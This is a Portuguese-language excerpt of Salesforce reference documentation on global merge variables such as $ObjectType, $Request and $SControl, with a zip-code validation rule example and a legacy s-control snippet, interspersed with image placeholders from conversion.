

# **\$ObjectType**



Se o CEP não for encontrado no objeto Zip\_Code\_\_c ou se o estado de cobrança não corresponder ao State\_Code\_\_c correspondente no objeto Zip\_Code\_\_c, será exibido um erro. AND( LEN(BillingPostalCode) >  $0,$  OR(BillingCountry = "USA", BillingCountry = "US"), VLOOKUP(\$ObjectType.Zip Code c.Fields.State Code c, \$ObjectType.Zip\_Code\_\_c.Fields.Name, LEFT(BillingPostalCode,5)) <> BillingState ) O exemplo a seguir recupera o rótulo do campo Nome da Conta: {!\$ObjectType.Account.Fields.Name.Label} **Exemplos do Visualforce:** Esta variável global está disponível nas páginas do Visualforce, botões e links personalizados, s-controls e regras de validação. **Dicas:**

#### **\$Organization**



# **\$Page**



#### **\$Permission**





#### **\$Profile**



# **\$RecordType**



# **\$Request**



Exemplo de s-control: O snippet abaixo, denominado Title Snippet, requer dois parâmetros de entrada: titleTheme e titleText. Você pode reutilizá-lo em vários s-controls para incluir o título da página e o tema no código HTML.  $<$ h2 class="{!\$Request.titleTheme}.title"> {!\$Request.titleText}</h2> O s-control abaixo chama esse snippet usando a função INCLUDE, enviando a ele os parâmetros para o título e o tema da página HTML criada. <html> <head> </head> <body> {! INCLUDE(\$SControl.Title\_Snippet, [titleTheme = "modern", titleText = "My Sample Title"]) } ... Insert your page specific content here ... </body> </html> Não use \$Request em páginas do Visualforce para fazer referência a parâmetros de consulta. Em vez disso, use \$CurrentPage. **Dicas:**

#### **\$Resource**



### **\$SControl**

Importante: As páginas do Visualforce substituem s-controls. As organizações que não usaram s-controls anteriormente não podem criá-los. Os s-controls existentes não são afetados e ainda podem ser editados.



# **\$Setup**



